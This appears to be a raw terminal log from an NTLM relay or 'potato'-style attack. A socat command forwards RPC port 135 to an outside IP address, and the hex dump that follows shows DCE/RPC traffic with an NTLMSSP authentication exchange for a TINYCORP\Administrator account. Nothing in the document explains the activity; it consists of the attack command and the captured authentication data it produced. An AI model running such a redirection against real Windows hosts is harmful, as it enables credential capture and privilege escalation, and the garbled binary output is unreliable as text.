 [09|20:37] ➜  ~/www sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:3.127.181.115:12408
> 2022/05/09 20:38:15.635679  length=116 from=0 to=115
..\v.....t..........................`R.......!4z.....]........\b.+.H`............`R.......!4z....,..l..@E............< 2022/05/09 20:38:16.060827  length=84 from=0 to=83
..\f.....T..........."..>..9998...........]........\b.+.H`...........................> 2022/05/09 20:38:16.112798  length=24 from=116 to=139
.......................< 2022/05/09 20:38:16.323764  length=40 from=84 to=123
........(..............................> 2022/05/09 20:38:16.424368  length=120 from=0 to=119
..\v.....x.(........."..>............`R.......!4z.....]........\b.+.H`....
.......NTLMSSP.......\b.................
.cE....< 2022/05/09 20:38:17.003142  length=286 from=0 to=285
..\f................."..>..9998...........]........\b.+.H`....
.......NTLMSSP.........8.........J=.k6t............H...
.cE....T.I.N.Y.C.O.R.P.....T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b......c......> 2022/05/09 20:38:17.051264  length=570 from=120 to=689
...................
.......NTLMSSP.............@.@.........X.......h...
.
.................
.cE.......
..Z%..l.w.0uT.I.N.Y.C.O.R.P.A.d.m.i.n.i.s.t.r.a.t.o.r.T.E.X.A.S........................t._...\r.K.Y<...S.............c....)`.\r\b.........T.I.N.Y.C.O.R.P...
.T.E.X.A.S.....T.I.N.Y.C.O.R.P...n.e.t...$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b......c..........\b.0.0.................e.\v_....j....  ....(."B.z#o..  .
.................. .... .*.R.P.C.S.S./.1.8.5... ..........^:{?~5..M...Y.P........*..................8\r.\ve........\a.< 2022/05/09 20:38:17.281306  length=32 from=286 to=317
........ ....... ...............> 2022/05/09 20:38:17.391353  length=72 from=0 to=71
..\v.....H..........."..>............`R.......!4z.....]........\b.+.H`....< 2022/05/09 20:38:17.780085  length=60 from=0 to=59
..\f.....<..........."..>..9998.e.........]........\b.+.H`....> 2022/05/09 20:38:17.829417  length=42 from=72 to=113
........*..................8\r.\ve........\a.< 2022/05/09 20:38:18.143654  length=108 from=60 to=167
........l.......T...................\a.1.2.7...0...0...1.[.9.9.9.7.].....
...........""33DDUUUUUU......\a.....